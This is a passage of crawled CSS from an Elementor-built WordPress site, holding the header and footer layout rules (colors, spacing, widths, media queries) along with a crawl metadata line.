form.search_wrap{height:39px;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-48903f86 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);color:#555555;background-color:#EFF1F5;transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn i{font-size:18px;}.elementor-11476 .elementor-element.elementor-element-358094d8 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-11476 .elementor-element.elementor-element-358094d8{width:auto;max-width:auto;align-self:center;}.elementor-11476 .elementor-element.elementor-element-2862741c .top_icons.shop_cart{line-height:43px;border-radius:5px 5px 5px 5px;}.elementor-11476 .elementor-element.elementor-element-2862741c .shop_cart{transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-2862741c{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-581f3208:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-581f3208{box-shadow:0px 5px 23px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a{font-size:13px;}.mobile-nav-button a{font-size:13px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0 div.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>ul.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a>.menu-item-text i{font-size:17px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{padding:0px 10px;}.elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{line-height:40px;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-22ba3f15 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number span{font-size:15px;color:var( --e-global-color-primary );}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number strong{font-size:15px;}.elementor-11476 .elementor-element.elementor-element-94f701 .el_call_number i{font-size:25px;color:#363F47;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0rem 0rem 0rem 1.2rem;}@media(max-width:1024px){.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:7px 0px 0px 0px;}}@media(max-width:767px){.elementor-11476 .elementor-element.elementor-element-7d8af991.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11476 .elementor-element.elementor-element-68b56b5f{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:30%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:65%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-11476 .elementor-element.elementor-element-7d8af991{width:18.034%;}.elementor-11476 .elementor-element.elementor-element-a5c480f{width:48.299%;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:84.825%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:15.131%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11476 .elementor-element.elementor-element-4c196827{width:50%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759
body_size: 752
content:
.elementor-11481 .elementor-element.elementor-element-520de1d1:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-520de1d1{box-shadow:0px -11px 80px -75px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:35px;margin-bottom:0px;}.elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-6f6b741f{--divider-border-style:stripes_tribal;--divider-color:#EFF1F5;--divider-pattern-height:8.9px;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider-separator{width:100%;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-6e8ea274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus_head{font-weight:800;color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus{font-size:12px;color:#454545;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}.elementor-11481 .elementor-element.elementor-element-0e5c891 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 30px 0px 30px;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_us_wrap h5{color:#454545;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item{color:#444C55;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.email{background-color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.phone strong{color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item i{color:#404763;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a{color:#454545;background-color:#C8CAD3;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a svg{fill:#454545;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{color:#4D4D4D;background-color:#EFF1F559;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a svg{fill:#4D4D4D;}.elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{border-radius:15px 15px 15px 15px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a span{color:#626262;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap{text-align:center;}.elementor-11481 .elementor-element.elementor-element-20133009 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-702bf176{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E3E3EB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1f800e41 img{width:27px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11481 .elementor-element.elementor-element-1f800e41 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad > .elementor-element-populated{text-align:center;}.elementor-11481 .elementor-element.elementor-element-5764ff6b{column-gap:0px;font-size:12px;font-weight:400;}.elementor-11481 .elementor-element.elementor-element-5764ff6b > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-229745dc > .elementor-element-populated{text-align:left;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop{background-color:#EFF1F5;color:#2B2F39;font-size:17px;border-radius:19px 19px 19px 19px;width:33px;padding:4px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop span{color:#2B2F39;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop i{font-size:22px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-b44615e .gototop{text-align:center;}@media(max-width:1024px){.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}}@media(min-width:768px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-50bec2b{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-be581f{width:46.404%;}.elementor-11481 .elementor-element.elementor-element-4f943493{width:26.404%;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:3.759%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:90.092%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:5.451%;}}@media(max-width:767px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:50%;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:3;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:10%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:100%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:10%;}}